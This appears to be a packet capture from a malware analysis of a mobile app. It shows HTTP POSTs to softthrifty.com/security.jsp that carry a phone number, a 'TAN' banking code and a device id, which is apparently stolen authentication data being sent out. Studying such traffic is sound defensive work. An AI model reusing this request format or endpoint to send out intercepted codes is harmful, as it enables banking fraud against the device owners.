 Filter: http Expression... Clear Apply
No. Time Source Destination Protocol Length Info
13 0.493751 10.0.2.15 10.0.2.2 HTTP 304 POST /security.jsp HTTP/1.1 (application/x-www-form-urlencoded)
15 0.515687 10.0.2.15 10.0.2.2 HTTP 304 POST /security.jsp HTTP/1.1 (application/x-www-form-urlencoded)
17 0.531208 10.0.2.2 10.0.2.15 HTTP 585 HTTP/1.1 404 Not Found (text/html)
18 0.544859 10.0.2.2 10.0.2.15 HTTP 585 HTTP/1.1 404 Not Found (text/html)
Frame 13: 304 bytes on wire (2432 bits), 304 bytes captured (2432 bits)
Ethernet II, Src: RealtekU_12:34:56 (52:54:00:12:34:56), Dst: RealtekU_12:35:02 (52:54:00:12:35:02)
Internet Protocol Version 4, Src: 10.0.2.15 (10.0.2.15), Dst: 10.0.2.2 (10.0.2.2)
Transmission Control Protocol, Src Port: 47482 (47482), Dst Port: http (80), Seq: 1, Ack: 1, Len: 250
Hypertext Transfer Protocol
POST /security.jsp HTTP/1.1\r\n
Content-Length: 49\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Host: softthrifty.com\r\n
Connection: Keep-Alive\r\n
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)\r\n
\r\n
[Full request URI: http://softthrifty.com/security.jsp]
Line-based text data: application/x-www-form-urlencoded
f0=%2B123456789&b0=TAN+123321&pid=000000000000000